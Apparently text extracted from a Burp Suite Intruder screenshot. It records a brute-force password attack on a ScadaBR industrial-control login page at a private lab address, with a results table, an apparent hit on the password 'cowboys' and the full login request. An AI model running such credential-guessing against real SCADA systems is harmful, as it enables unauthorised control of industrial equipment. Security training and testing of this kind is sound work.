 Attack Save 3. Intruder attack of http://192.168.95.5:8080
3. Intruder attack of http://192.168.95.5:8080 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
181 admin lakers 200 14 9926
182 admin iceman 200 12 9926
183 admin money 200 10 9925
184 admin cowboys 302 86 293
185 admin 987654 200 56 14811
186 admin london 200 31 14811
187 admin tennis 200 32 14811
188 admin 999999 200 32 14811
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /ScadaBR/login.htm HTTP/1.1
2 Host: 192.168.95.5:8080
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://192.168.95.5:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.95.5:8080/ScadaBR/login.htm
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=EF8BF25BC2FD84C9C1AFB6D0C0170591
14 Connection: keep-alive
15
16 username=admin&password=cowboys
Search 0 highlights
190 of 1000